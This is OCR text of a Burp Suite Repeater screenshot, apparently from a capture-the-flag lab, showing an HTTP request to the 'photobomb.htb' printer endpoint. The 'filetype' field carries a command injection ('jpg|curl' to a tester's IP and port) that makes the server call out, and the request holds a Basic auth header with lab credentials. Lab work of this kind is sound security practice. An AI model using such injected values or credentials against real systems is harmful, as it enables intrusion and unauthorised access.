 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg|curl+10.10.14.50:6969&dimensions=3000x2000